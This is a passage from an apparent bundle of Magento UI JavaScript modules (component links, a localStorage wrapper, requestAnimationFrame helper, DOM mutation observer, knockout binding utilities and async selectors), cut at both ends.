Overrides 'EventsBus.trigger' method to implement events bubbling.\n         *\n         * @param {...*} arguments - Any number of arguments that should be passed to the events' handler.\n         * @returns {Boolean} False if event bubbling was canceled.\n         */\n        bubble: function () {\n            var args = _.toArray(arguments),\n                bubble = this.trigger.apply(this, args),\n                result;\n\n            if (!bubble) {\n                return false;\n            }\n\n            this.containers.forEach(function (parent) {\n                result = parent.bubble.apply(parent, args);\n\n                if (result === false) {\n                    bubble = false;\n                }\n            });\n\n            return !!bubble;\n        },\n\n        /**\n         * Callback which fires when property under uniqueNs has changed.\n         */\n        onUniqueUpdate: function (name) {\n            var active = name === this.name,\n                property = this.uniqueProp;\n\n            this[property](active);\n        },\n\n        /**\n         * Clean data form data source.\n         *\n         * @returns {Element}\n         */\n        cleanData: function () {\n            if (this.source && this.source.componentType === 'dataSource') {\n                if (this.elems) {\n                    _.each(this.elems(), function (val) {\n                        val.cleanData();\n                    });\n                } else {\n                    this.source.remove(this.dataScope);\n                }\n            }\n\n            return this;\n        },\n\n        /**\n         * Fallback data.\n         */\n        cacheData: function () {\n            this.cachedComponent = utils.copy(this);\n        },\n\n        /**\n         * Update configuration in component.\n         *\n         * @param {*} oldValue\n         * @param {*} newValue\n         * @param {String} path - path to value.\n         * @returns {Element}\n         */\n        updateConfig: function (oldValue, newValue, path) {\n            var names = path.split('.'),\n                index = _.lastIndexOf(names, 'config') + 1;\n\n            names = names.splice(index, names.length - index).join('.');\n            this.set(names, newValue);\n\n            return this;\n        }\n    }, Events, links);\n\n    return Class.extend(Element);\n});\n","Magento_Ui/js/lib/core/element/links.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mageUtils',\n    'uiRegistry'\n], function (ko, _, utils, registry) {\n    'use strict';\n\n    /**\n     * Parse provided data.\n     *\n     * @param {String} placeholder\n     * @param {String} data\n     * @param {String} direction\n     * @returns {Boolean|Object}\n     */\n    function parseData(placeholder, data, direction) {\n        if (typeof data !== 'string') {\n            return false;\n        }\n\n        data = data.split(':');\n\n        if (!data[0]) {\n            return false;\n        }\n\n        if (!data[1]) {\n            data[1] = data[0];\n            data[0] = placeholder;\n        }\n\n        return {\n            target: data[0],\n            property: data[1],\n            direction: direction\n        };\n    }\n\n    /**\n     * Check if value not empty.\n     *\n     * @param {*} value\n     * @returns {Boolean}\n     */\n    function notEmpty(value) {\n        return typeof value !== 'undefined' && value != null;\n    }\n\n    /**\n     * Update value for linked component.\n     *\n     * @param {Object} data\n     * @param {Object} owner\n     * @param {Object} target\n     * @param {*} value\n     */\n    function updateValue(data, owner, target, value) {\n        var component = target.component,\n            property = target.property,\n            linked = data.linked;\n\n        if (data.mute) {\n            return;\n        }\n\n        if (linked) {\n            linked.mute = true;\n        }\n\n        if (owner.component !== target.component) {\n            value = data.inversionValue ? !utils.copy(value) : utils.copy(value);\n        }\n\n        component.set(property, value, owner);\n\n        if (property === 'disabled' && value) {\n            component.set('validate', value, owner);\n        }\n\n        if (linked) {\n            linked.mute = false;\n        }\n    }\n\n    /**\n     * Get value form owner component property.\n     *\n     * @param {Object} owner\n     * @returns {*}\n     */\n    function getValue(owner) {\n        var component = owner.component,\n            property = owner.property;\n\n        return component.get(property);\n    }\n\n    /**\n     * Format provided params to object.\n     *\n     * @param {String} ownerComponent\n     * @param {String} targetComponent\n     * @param {String} ownerProp\n     * @param {String} targetProp\n     * @param {String} direction\n     * @returns {Object}\n     */\n    function form(ownerComponent, targetComponent, ownerProp, targetProp, direction) {\n        var result,\n            tmp;\n\n        result = {\n            owner: {\n                component: ownerComponent,\n                property: ownerProp\n            },\n            target: {\n                component: targetComponent,\n                property: targetProp\n            }\n        };\n\n        if (direction === 'exports') {\n            tmp = result.owner;\n            result.owner = result.target;\n            result.target = tmp;\n        }\n\n        return result;\n    }\n\n    /**\n     * Set data to linked property.\n     *\n     * @param {Object} map\n     * @param {Object} data\n     */\n    function setLinked(map, data) {\n        var match;\n\n        if (!map) {\n            return;\n        }\n\n        match = _.findWhere(map, {\n            linked: false,\n            target: data.target,\n            property: data.property\n        });\n\n        if (match) {\n            match.linked = data;\n            data.linked = match;\n        }\n    }\n\n    /**\n     * Set data by direction.\n     *\n     * @param {Object} maps\n     * @param {String} property\n     * @param {Object} data\n     */\n    function setData(maps, property, data) {\n        var direction   = data.direction,\n            map         = maps[direction];\n\n        data.linked = false;\n\n        (map[property] = map[property] || []).push(data);\n\n        direction = direction === 'imports' ? 'exports' : 'imports';\n\n        setLinked(maps[direction][property], data);\n    }\n\n    /**\n     * Set links for components.\n     *\n     * @param {String} target\n     * @param {String} owner\n     * @param {Object} data\n     * @param {String} property\n     * @param {Boolean} immediate\n     */\n    function setLink(target, owner, data, property, immediate) {\n        var direction = data.direction,\n            formated = form(target, owner, data.property, property, direction),\n            callback,\n            value;\n\n        owner = formated.owner;\n        target = formated.target;\n\n        callback = updateValue.bind(null, data, owner, target);\n\n        owner.component.on(owner.property, callback, target.component.name);\n\n        if (immediate) {\n            value = getValue(owner);\n\n            if (notEmpty(value)) {\n                updateValue(data, owner, target, value);\n            }\n        }\n    }\n\n    /**\n     * Transfer data between components.\n     *\n     * @param {Object} owner\n     * @param {Object} data\n     */\n    function transfer(owner, data) {\n        var args = _.toArray(arguments);\n\n        if (data.target.substr(0, 1) === '!') {\n            data.target = data.target.substr(1);\n            data.inversionValue = true;\n        }\n\n        if (owner.name === data.target) {\n            args.unshift(owner);\n\n            setLink.apply(null, args);\n        } else {\n            registry.get(data.target, function (target) {\n                args.unshift(target);\n\n                setLink.apply(null, args);\n            });\n        }\n    }\n\n    return {\n        /**\n         * Assign listeners.\n         *\n         * @param {Object} listeners\n         * @returns {Object} Chainable\n         */\n        setListeners: function (listeners) {\n            var owner = this,\n                data;\n\n            _.each(listeners, function (callbacks, sources) {\n                sources = sources.split(' ');\n                callbacks = callbacks.split(' ');\n\n                sources.forEach(function (target) {\n                    callbacks.forEach(function (callback) {//eslint-disable-line max-nested-callbacks\n                        data = parseData(owner.name, target, 'imports');\n\n                        if (data) {\n                            setData(owner.maps, callback, data);\n                            transfer(owner, data, callback);\n                        }\n                    });\n                });\n            });\n\n            return this;\n        },\n\n        /**\n         * Set links in provided direction.\n         *\n         * @param {Object} links\n         * @param {String} direction\n         * @returns {Object} Chainable\n         */\n        setLinks: function (links, direction) {\n            var owner = this,\n                property,\n                data;\n\n            for (property in links) {\n                if (links.hasOwnProperty(property)) {\n                    data = parseData(owner.name, links[property], direction);\n\n                    if (data) {//eslint-disable-line max-depth\n                        setData(owner.maps, property, data);\n                        transfer(owner, data, property, true);\n                    }\n                }\n            }\n\n            return this;\n        }\n    };\n});\n","Magento_Ui/js/lib/core/storage/local.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore',\n    'uiRegistry',\n    'mageUtils',\n    'uiEvents'\n], function (_, registry, utils, EventsBus) {\n    'use strict';\n\n    var root = 'appData',\n        localStorage,\n        hasSupport,\n        storage;\n\n    /**\n     * Flag which indicates whether localStorage is supported.\n     */\n    hasSupport = (function () {\n        var key = '_storageSupported';\n\n        try {\n            localStorage = window.localStorage;\n            localStorage.setItem(key, 'true');\n\n            if (localStorage.getItem(key) === 'true') {\n                localStorage.removeItem(key);\n\n                return true;\n            }\n\n            return false;\n        } catch (e) {\n            return false;\n        }\n    })();\n\n    if (!hasSupport) {\n        localStorage = {\n            _data: {},\n\n            /**\n             * Sets value of the specified item.\n             *\n             * @param {String} key - Key of the property.\n             * @param {*} value - Properties' value.\n             */\n            setItem: function (key, value) {\n                this._data[key] = value + '';\n            },\n\n            /**\n             * Retrieves specified item.\n             *\n             * @param {String} key - Key of the property to be retrieved.\n             */\n            getItem: function (key) {\n                return this._data[key];\n            },\n\n            /**\n             * Removes specified item.\n             *\n             * @param {String} key - Key of the property to be removed.\n             */\n            removeItem: function (key) {\n                delete this._data[key];\n            },\n\n            /**\n             * Removes all items.\n             */\n            clear: function () {\n                this._data = {};\n            }\n        };\n    }\n\n    /**\n     * Extracts and parses data stored in localStorage by the\n     * key specified in 'root' variable.\n     *\n     * @returns {Object}\n     */\n    function getRoot() {\n        var data = localStorage.getItem(root),\n            result = {};\n\n        if (!_.isNull(data) && typeof data != 'undefined') {\n            result = JSON.parse(data);\n        }\n\n        return result;\n    }\n\n    /**\n     * Writes provided data to the localStorage.\n     *\n     * @param {*} data - Data to be stored.\n     */\n    function setRoot(data) {\n        localStorage.setItem(root, JSON.stringify(data));\n    }\n\n    /**\n     * Provides methods to work with a localStorage\n     * as a single nested structure.\n     */\n    storage = _.extend({\n\n        /**\n         * Retrieves value of the specified property.\n         *\n         * @param {String} path - Path to the property.\n         *\n         * @example Retrieving data.\n         *      localStorage =>\n         *          'appData' => '\n         *              \"one\": {\"two\": \"three\"}\n         *          '\n         *      storage.get('one.two')\n         *      => \"three\"\n         *\n         *      storage.get('one')\n         *      => {\"two\": \"three\"}\n         */\n        get: function (path) {\n            var data = getRoot();\n\n            return utils.nested(data, path);\n        },\n\n        /**\n         * Sets specified data to the localStorage.\n         *\n         * @param {String} path - Path of the property.\n         * @param {*} value - Value of the property.\n         *\n         * @example Setting data.\n         *      storage.set('one.two', 'four');\n         *      => localStorage =>\n         *          'appData' => '\n         *              \"one\": {\"two\": \"four\"}\n         *          '\n         */\n        set: function (path, value) {\n            var data = getRoot();\n\n            utils.nested(data, path, value);\n\n            setRoot(data);\n        },\n\n        /**\n         * Removes specified data from the localStorage.\n         *\n         * @param {String} path - Path to the property that should be removed.\n         *\n         * @example Removing data.\n         *      storage.remove('one.two', 'four');\n         *      => localStorage =>\n         *          'appData' => '\n         *              \"one\": {}\n         *          '\n         */\n        remove: function (path) {\n            var data = getRoot();\n\n            utils.nestedRemove(data, path);\n\n            setRoot(data);\n        }\n    }, EventsBus);\n\n    registry.set('localStorage', storage);\n\n    return storage;\n});\n","Magento_Ui/js/lib/view/utils/raf.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    var processMap = new WeakMap(),\n        origRaf,\n        raf;\n\n    origRaf = window.requestAnimationFrame ||\n        window.webkitRequestAnimationFrame ||\n        window.mozRequestAnimationFrame ||\n        window.onRequestAnimationFrame ||\n        window.msRequestAnimationFrame ||\n        function (callback) {\n            if (typeof callback != 'function') {\n                throw new Error('raf argument \"callback\" must be of type function');\n            }\n            window.setTimeout(callback, 1000 / 60);\n        };\n\n    /**\n     * Creates new process object or extracts the\n     * the existing one.\n     *\n     * @param {*} id - Process identifier.\n     * @param {Number} fps - Required FPS count.\n     * @returns {Object}\n     */\n    function getProcess(id, fps) {\n        var process = processMap.get(id);\n\n        if (!process) {\n            process = {};\n            processMap.set(id, process);\n        }\n\n        if (process.fps !== fps) {\n            process.fps        = fps;\n            process.interval   = 1000 / fps;\n            process.update     = Date.now();\n        }\n\n        return process;\n    }\n\n    /**\n     * Proxy method which delegates call to the 'requestAnimationFrame'\n     * function and optionally can keep track of the FPS with which\n     * provided function is called.\n     *\n     * @param {Function} callback - Callback function to be passed to 'requestAnimationFrame'.\n     * @param {Number} [fps] - If specified, will update FPS counter for the provided function.\n     * @returns {Number|Boolean} ID of request or a flag which indicates\n     *      whether callback fits specified FPS.\n     */\n    raf = function (callback, fps) {\n        var rafId = origRaf(callback);\n\n        return fps ? raf.tick(callback, fps) : rafId;\n    };\n\n    /**\n     * Updates FPS counter for the specified process\n     * and returns a flag which indicates whether\n     * counter value is equal or greater than the required FPS.\n     *\n     * @param {*} id - Process identifier.\n     * @param {Number} fps - Required FPS count.\n     * @returns {Boolean}\n     */\n    raf.tick = function (id, fps) {\n        var process  = getProcess(id, fps),\n            now      = Date.now(),\n            delta    = now - process.update,\n            interval = process.interval;\n\n        if (fps >= 60 || delta >= interval) {\n            process.update = now - delta % interval;\n\n            return true;\n        }\n\n        return false;\n    };\n\n    return raf;\n});\n","Magento_Ui/js/lib/view/utils/dom-observer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'underscore',\n    'domReady!'\n], function ($, _) {\n    'use strict';\n\n    var counter = 1,\n        watchers,\n        globalObserver,\n        disabledNodes = [];\n\n    watchers = {\n        selectors: {},\n        nodes: {}\n    };\n\n    /**\n     * Checks if node represents an element node (nodeType === 1).\n     *\n     * @param {HTMLElement} node\n     * @returns {Boolean}\n     */\n    function isElementNode(node) {\n        return node.nodeType === 1;\n    }\n\n    /**\n     * Extracts all child descendant\n     * elements of a specified node.\n     *\n     * @param {HTMLElement} node\n     * @returns {Array}\n     */\n    function extractChildren(node) {\n        var children = node.querySelectorAll('*');\n\n        return _.toArray(children);\n    }\n\n    /**\n     * Extracts node identifier. If ID is not specified,\n     * then it will be created for the provided node.\n     *\n     * @param {HTMLElement} node\n     * @returns {Number}\n     */\n    function getNodeId(node) {\n        var id = node._observeId;\n\n        if (!id) {\n            id = node._observeId = counter++;\n        }\n\n        return id;\n    }\n\n    /**\n     * Invokes callback passing node to it.\n     *\n     * @param {HTMLElement} node\n     * @param {Object} data\n     */\n    function trigger(node, data) {\n        var id = getNodeId(node),\n            ids = data.invoked;\n\n        if (_.contains(ids, id)) {\n            return;\n        }\n\n        data.callback(node);\n        data.invoked.push(id);\n    }\n\n    /**\n     * Adds node to the observer list.\n     *\n     * @param {HTMLElement} node\n     * @returns {Object}\n     */\n    function createNodeData(node) {\n        var nodes   = watchers.nodes,\n            id      = getNodeId(node);\n\n        nodes[id] = nodes[id] || {};\n\n        return nodes[id];\n    }\n\n    /**\n     * Returns data associated with a specified node.\n     *\n     * @param {HTMLElement} node\n     * @returns {Object|Undefined}\n     */\n    function getNodeData(node) {\n        var nodeId = node._observeId;\n\n        return watchers.nodes[nodeId];\n    }\n\n    /**\n     * Removes data associated with a specified node.\n     *\n     * @param {HTMLElement} node\n     */\n    function removeNodeData(node) {\n        var nodeId = node._observeId;\n\n        delete watchers.nodes[nodeId];\n    }\n\n    /**\n     * Adds removal listener for a specified node.\n     *\n     * @param {HTMLElement} node\n     * @param {Object} data\n     */\n    function addRemovalListener(node, data) {\n        var nodeData = createNodeData(node);\n\n        (nodeData.remove = nodeData.remove || []).push(data);\n    }\n\n    /**\n     * Adds listener for the nodes which matches specified selector.\n     *\n     * @param {String} selector - CSS selector.\n     * @param {Object} data\n     */\n    function addSelectorListener(selector, data) {\n        var storage = watchers.selectors;\n\n        (storage[selector] = storage[selector] || []).push(data);\n    }\n\n    /**\n     * Calls handlers associated with an added node.\n     * Adds listeners for the node removal.\n     *\n     * @param {HTMLElement} node - Added node.\n     */\n    function processAdded(node) {\n        _.each(watchers.selectors, function (listeners, selector) {\n            for (let data of listeners) {\n                if (!data.ctx.contains(node) || !$(node, data.ctx).is(selector)) {\n                    break;\n                }\n\n                if (data.type === 'add') {\n                    trigger(node, data);\n                } else if (data.type === 'remove') {\n                    addRemovalListener(node, data);\n                }\n            }\n        });\n    }\n\n    /**\n     * Calls handlers associated with a removed node.\n     *\n     * @param {HTMLElement} node - Removed node.\n     */\n    function processRemoved(node) {\n        var nodeData    = getNodeData(node),\n            listeners   = nodeData && nodeData.remove;\n\n\n        if (!listeners) {\n            return;\n        }\n\n        for (let data of listeners) {\n            trigger(node, data);\n        }\n        removeNodeData(node);\n    }\n\n    /**\n     * Removes all non-element nodes from provided array\n     * and appends to it descendant elements.\n     *\n     * @param {Array} nodes\n     * @returns {Array}\n     */\n    function formNodesList(nodes) {\n        var result = [],\n            children;\n\n        nodes = _.toArray(nodes).filter(isElementNode);\n\n        for (let node of nodes) {\n            result.push(node);\n\n            children = extractChildren(node);\n            result.push(...children);\n        }\n\n        return result;\n    }\n\n    /**\n     * Collects all removed and added nodes from\n     * mutation records into separate arrays\n     * while removing duplicates between both types of changes.\n     *\n     * @param {Array} mutations - An array of mutation records.\n     * @returns {Object} Object with 'removed' and 'added' nodes arrays.\n     */\n    function formChangesLists(mutations) {\n        var removed = [],\n            added = [];\n\n        for (let record of mutations) {\n            removed.push(...record.removedNodes);\n            added.push(...record.addedNodes);\n        }\n\n        removed = removed.filter(function (node) {\n            var addIndex = added.indexOf(node),\n                wasAdded = !!~addIndex;\n\n            if (wasAdded) {\n                added.splice(addIndex, 1);\n            }\n\n            return !wasAdded;\n        });\n\n        return {\n            removed: formNodesList(removed),\n            added: formNodesList(added)\n        };\n    }\n\n    /**\n     * Verify if the DOM node is a child of a defined disabled node, if so we shouldn't observe provided mutation.\n     *\n     * @param {Object} mutation - a single mutation\n     * @returns {Boolean}\n     */\n    function shouldObserveMutation(mutation) {\n        var isDisabled;\n\n        if (disabledNodes.length > 0) {\n            // Iterate through the disabled nodes and determine if this mutation is occurring inside one of them\n            isDisabled = _.find(disabledNodes, function (node) {\n                return node === mutation.target || $.contains(node, mutation.target);\n            });\n\n            // If we find a matching node we should not observe the mutation\n            return !isDisabled;\n        }\n\n        return true;\n    }\n\n    /**\n     * Should we observe these mutations? Check the first and last mutation to determine if this is a disabled mutation,\n     * we check both the first and last in case one has been removed from the DOM during the process of the mutation.\n     *\n     * @param {Array} mutations - An array of mutation records.\n     * @returns {Boolean}\n     */\n    function shouldObserveMutations(mutations) {\n        var firstMutation,\n            lastMutation;\n\n        if (mutations.length > 0) {\n            firstMutation = mutations[0];\n            lastMutation = mutations[mutations.length - 1];\n\n            return shouldObserveMutation(firstMutation) && shouldObserveMutation(lastMutation);\n        }\n\n        return true;\n    }\n\n    globalObserver = new MutationObserver(function (mutations) {\n        var changes;\n\n        if (shouldObserveMutations(mutations)) {\n            let node;\n\n            changes = formChangesLists(mutations);\n\n            for (node of changes.removed) {\n                processRemoved(node);\n            }\n            for (node of changes.added) {\n                processAdded(node);\n            }\n        }\n    });\n\n    globalObserver.observe(document.body, {\n        subtree: true,\n        childList: true\n    });\n\n    return {\n        /**\n         * Disable a node from being observed by the mutations, you may want to disable specific aspects of the\n         * application which are heavy on DOM changes. The observer running on some actions could cause significant\n         * delays and degrade the performance of that specific part of the application exponentially.\n         *\n         * @param {HTMLElement} node - a HTML node within the document\n         */\n        disableNode: function (node) {\n            disabledNodes.push(node);\n        },\n\n        /**\n         * Adds listener for the appearance of nodes that matches provided\n         * selector and which are inside of the provided context. Callback will be\n         * also invoked on elements which a currently present.\n         *\n         * @param {String} selector - CSS selector.\n         * @param {Function} callback - Function that will invoked when node appears.\n         * @param {HTMLElement} [ctx=document.body] - Context inside of which to search for the node.\n         */\n        get: function (selector, callback, ctx) {\n            var data,\n                nodes;\n\n            data = {\n                ctx: ctx || document.body,\n                type: 'add',\n                callback: callback,\n                invoked: []\n            };\n\n            nodes = $(selector, data.ctx).toArray();\n\n            for (let node of nodes) {\n                trigger(node, data);\n            }\n            addSelectorListener(selector, data);\n        },\n\n        /**\n         * Adds listener for the nodes removal.\n         *\n         * @param {(jQueryObject|HTMLElement|Array|String)} selector\n         * @param {Function} callback - Function that will invoked when node is removed.\n         * @param {HTMLElement} [ctx=document.body] - Context inside of which to search for the node.\n         */\n        remove: function (selector, callback, ctx) {\n            var nodes = [],\n                data;\n\n            data = {\n                ctx: ctx || document.body,\n                type: 'remove',\n                callback: callback,\n                invoked: []\n            };\n\n            if (typeof selector === 'object') {\n                nodes = !_.isUndefined(selector.length) ?\n                    _.toArray(selector) :\n                    [selector];\n            } else if (_.isString(selector)) {\n                nodes = $(selector, ctx).toArray();\n\n                addSelectorListener(selector, data);\n            }\n\n            for (let node of nodes) {\n                addRemovalListener(node, data);\n            }\n        },\n\n        /**\n         * Removes listeners.\n         *\n         * @param {String} selector\n         * @param {Function} [fn]\n         */\n        off: function (selector, fn) {\n            var selectors = watchers.selectors,\n                listeners = selectors[selector];\n\n            if (selector && !fn) {\n                delete selectors[selector];\n            } else if (listeners && fn) {\n                selectors[selector] = listeners.filter(function (data) {\n                    return data.callback !== fn;\n                });\n            }\n        }\n    };\n});\n","Magento_Ui/js/lib/view/utils/bindings.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore'\n], function (ko, $, _) {\n    'use strict';\n\n    /**\n     * Checks if provided  value is a dom element.\n     *\n     * @param {*} node - Value to be checked.\n     * @returns {Boolean}\n     */\n    function isDomElement(node) {\n        return typeof node === 'object' && node.tagName && node.nodeType;\n    }\n\n    /**\n     * Removes from the provided array all non-root nodes located inside\n     * of the comment element as long as the closing comment tags.\n     *\n     * @param {(Array|ArrayLike)} nodes - An array of nodes to be processed.\n     * @returns {Array}\n     */\n    function normalize(nodes) {\n        var result;\n\n        nodes   = _.toArray(nodes);\n        result  = nodes.slice();\n\n        nodes.forEach(function (node) {\n            if (node.nodeType === 8) {\n                result = !ko.virtualElements.hasBindingValue(node) ?\n                    _.without(result, node) :\n                    _.difference(result, ko.virtualElements.childNodes(node));\n            }\n        });\n\n        return result;\n    }\n\n    /**\n     * Extends binding context of each item in the collection.\n     *\n     * @param {...Object} extenders - Multiple extender objects to be applied to the context.\n     * @returns {jQueryCollection} Chainable.\n     */\n    $.fn.extendCtx = function () {\n        var nodes       = normalize(this),\n            extenders   = _.toArray(arguments);\n\n        nodes.forEach(function (node) {\n            var ctx  = ko.contextFor(node),\n                data = [ctx].concat(extenders);\n\n            _.extend.apply(_, data);\n        });\n\n        return this;\n    };\n\n    /**\n     * Evaluates bindings specified in each DOM element of collection.\n     *\n     * @param {(HTMLElement|Object)} [ctx] - Context to use for bindings evaluation.\n     *      If not specified then current context of a collections' item will be used.\n     * @returns {jQueryCollection} Chainable.\n     */\n    $.fn.applyBindings = function (ctx) {\n        var nodes = normalize(this),\n            nodeCtx;\n\n        if (isDomElement(ctx)) {\n            ctx = ko.contextFor(ctx);\n        }\n\n        nodes.forEach(function (node) {\n            nodeCtx = ctx || ko.contextFor(node);\n\n            ko.applyBindings(nodeCtx, node);\n        });\n\n        return this;\n    };\n\n    /**\n     * Adds specified bindings to each DOM element in\n     * collection and evaluates them with provided context.\n     *\n     * @param {(Object|Function)} data - Either bindings object or a function\n     *      which returns bindings data for each element in collection.\n     * @param {(HTMLElement|Object)} [ctx] - Context to use for bindings evaluation.\n     *      If not specified then current context of a collections' item will be used.\n     * @returns {jQueryCollection} Chainable.\n     */\n    $.fn.bindings = function (data, ctx) {\n        var nodes    = normalize(this),\n            bindings = data,\n            nodeCtx;\n\n        if (isDomElement(ctx)) {\n            ctx = ko.contextFor(ctx);\n        }\n\n        nodes.forEach(function (node) {\n            nodeCtx = ctx || ko.contextFor(node);\n\n            if (_.isFunction(data)) {\n                bindings = data(nodeCtx, node);\n            }\n\n            ko.applyBindingsToNode(node, bindings, nodeCtx);\n        });\n\n        return this;\n    };\n});\n","Magento_Ui/js/lib/view/utils/async.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    'uiRegistry',\n    './dom-observer',\n    'Magento_Ui/js/lib/knockout/extender/bound-nodes',\n    './bindings'\n], function (ko, $, _, registry, domObserver, boundedNodes) {\n    'use strict';\n\n    /**\n     * Checks if provided value is a dom element.\n     *\n     * @param {*} node - Value to be checked.\n     * @returns {Boolean}\n     */\n    function isDomElement(node) {\n        return typeof node === 'object' && node.tagName && node.nodeType;\n    }\n\n    /**\n     * Parses provided string and extracts\n     * component, context and selector data from it.\n     *\n     * @param {String} str - String to be processed.\n     * @returns {Object} Data retrieved from string.\n     *\n     * @example Sample format.\n     *      '{{component}}:{{ctx}} -> {{selector}}'\n     *\n     *      component - Name of component.\n     *      ctx - Selector of the root node upon which component is binded.\n     *      selector - Selector of DOM elements located\n     *          inside of a previously specified context.\n     */\n    function parseSelector(str) {\n        var data    = str.trim().split('->'),\n            result  = {},\n            componentData;\n\n        if (data.length === 1) {\n            if (!~data[0].indexOf(':')) {\n                result.selector = data[0];\n            } else {\n                componentData = data[0];\n            }\n        } else {\n            componentData   = data[0];\n            result.selector = data[1];\n        }\n\n        if (componentData) {\n            componentData = componentData.split(':');\n\n            result.component = componentData[0];\n            result.ctx = componentData[1];\n        }\n\n        _.each(result, function (value, key) {\n            result[key] = value.trim();\n        });\n\n        return result;\n    }\n\n    /**\n     * Internal method used to normalize argumnets passed\n     * to 'async' module methods.\n     *\n     * @param {(String|Object)} selector\n     * @param {(HTMLElement|Object|String)} [ctx]\n     * @returns {Object}\n     */\n    function parseData(selector, ctx) {\n        var data = {};\n\n        if (arguments.length === 2) {\n            data.selector = selector;\n\n            if (isDomElement(ctx)) {\n                data.ctx = ctx;\n            } else {\n                data.component = ctx;\n                data.ctx = '*';\n            }\n        } else {\n            data = _.isString(selector) ?\n                parseSelector(selector) :\n                selector;\n        }\n\n        return data;\n    }\n\n    /**\n     * Creates promise that will be resolved\n     * when requested component is registred.\n     *\n     * @param {String} name - Name of component.\n     * @returns {jQueryPromise}\n     */\n    function waitComponent(name) {\n        var deffer = $.Deferred();\n\n        if (_.isString(name)) {\n            registry.get(name, function (component) {\n                deffer.resolve(component);\n            });\n        } else {\n            deffer.resolve(name);\n        }\n\n        return deffer.promise();\n    }\n\n    /**\n     * Creates listener for the nodes binded to provided component.\n     *\n     * @param {Object} data - Listener data.\n     * @param {Object} component - Associated with nodes component.\n     */\n    function setRootListener(data, component) {\n        boundedNodes.get(component, function (root) {\n            if (!$(root).is(data.ctx || '*')) {\n                return;\n            }\n\n            data.selector ?\n                domObserver.get(data.selector, data.fn, root) :\n                data.fn(root);\n        });\n    }\n\n    /*eslint-disable no-unused-vars*/\n    /**\n     * Sets listener for the appearance of elements which\n     * matches specified selector data.\n     *\n     * @param {(String|Object)} selector - Valid css selector or a string\n     *      in format acceptable by 'parseSelector' method or an object with\n     *      'component', 'selector' and 'ctx' properties.\n     * @param {(HTMLElement|Object|String)} [ctx] - Optional context parameter\n     *      which might be a DOM element, component instance or components' name.\n     * @param {Function} fn - Callback that will be invoked\n     *      when required DOM element appears.\n     *\n     * @example\n     *      Creating listener of the 'span' nodes appearance,\n     *      located inside of 'div' nodes, which are binded to 'cms_page_listing' component:\n     *\n     *      $.async('cms_page_listing:div -> span', function (node) {});\n     *\n     * @example Another syntaxes of the previous example.\n     *      $.async({\n     *          component: 'cms_page_listing',\n     *          ctx: 'div',\n     *          selector: 'span'\n     *       }, function (node) {});\n     *\n     * @example Listens for appearance of any child node inside of specified component.\n     *      $.async('> *', 'cms_page_lsiting', function (node) {});\n     *\n     * @example Listens for appearance of 'span' nodes inside of specific context.\n     *      $.async('span', document.getElementById('test'), function (node) {});\n     */\n    $.async = function (selector, ctx, fn) {\n        var args = _.toArray(arguments),\n            data = parseData.apply(null, _.initial(args));\n\n        data.fn = _.last(args);\n\n        if (data.component) {\n            waitComponent(data.component)\n                .then(setRootListener.bind(null, data));\n        } else {\n            domObserver.get(data.selector, data.fn, data.ctx);\n        }\n    };\n\n    /*eslint-enable no-unused-vars*/\n\n    _.extend($.async, {\n\n        /*eslint-disable no-unused-vars*/\n        /**\n         * Returns collection of elements found by provided selector data.\n         *\n         * @param {(String|Object)} selector - See 'async' definition.\n         * @param {(HTMLElement|Object|String)} [ctx] - See 'async' definition.\n         * @returns {Array} An array of DOM elements.\n         */\n        get: function (selector, ctx) {\n            var data        = parseData.apply(null, arguments),\n                component   = data.component,\n                nodes;\n\n            if (!component) {\n                return $(data.selector, data.ctx).toArray();\n            } else if (_.isString(component)) {\n                component = registry.get(component);\n            }\n\n            if (!component) {\n                return [];\n            }\n\n            nodes = boundedNodes.get(component);\n            nodes = $(nodes).filter(data.ctx).toArray();\n\n            return data.selector ?\n                $(data.selector, nodes).toArray() :\n                nodes;\n        },\n\n        /*eslint-enable no-unused-vars*/\n\n        /**\n         * Sets removal listener of the specified nodes.\n         *\n         * @param {(HTMLElement|Array|ArrayLike)} nodes - Nodes whose removal to track.\n         * @param {Function} fn - Callback that will be invoked when node is removed.\n         */\n        remove: function (nodes, fn) {\n            domObserver.remove(nodes, fn);\n        },\n\n        parseSelector: parseSelector\n    });\n\n    return $;\n});\n","Magento_Ui/js/lib/knockout/bootstrap.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Loads all available knockout bindings, sets custom template engine, initializes knockout on page */\n\ndefine([\n    'ko',\n    './template/engine',\n    'knockoutjs/knockout-es5',\n    './bindings/bootstrap',\n    './extender/observable_array',\n    './extender/bound-nodes',\n    'domReady!'\n], function (ko, templateEngine) {\n    'use strict';\n\n    ko.uid = 0;\n\n    ko.setTemplateEngine(templateEngine);\n    ko.applyBindings();\n});\n","Magento_Ui/js/lib/knockout/extender/observable_array.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore'\n], function (ko, _) {\n    'use strict';\n\n    /**\n     * Iterator function.\n     *\n     * @param {String} callback\n     * @param {Array} args\n     * @param {Object} elem\n     * @returns {*}\n     */\n    function iterator(callback, args, elem) {\n        callback = elem[callback];\n\n        if (_.isFunction(callback)) {\n            return callback.apply(elem, args);\n        }\n\n        return callback;\n    }\n\n    /**\n     * Wrapper function.\n     *\n     * @param {String} method\n     * @returns {Function}\n     */\n    function wrapper(method) {\n        return function (iteratee) {\n            var callback = iteratee,\n                elems = this(),\n                args = _.toArray(arguments);\n\n            if (_.isString(iteratee)) {\n                callback = iterator.bind(null, iteratee, args.slice(1));\n\n                args.unshift(callback);\n            }\n\n            args.unshift(elems);\n\n            return _[method].apply(_, args);\n        };\n    }\n\n    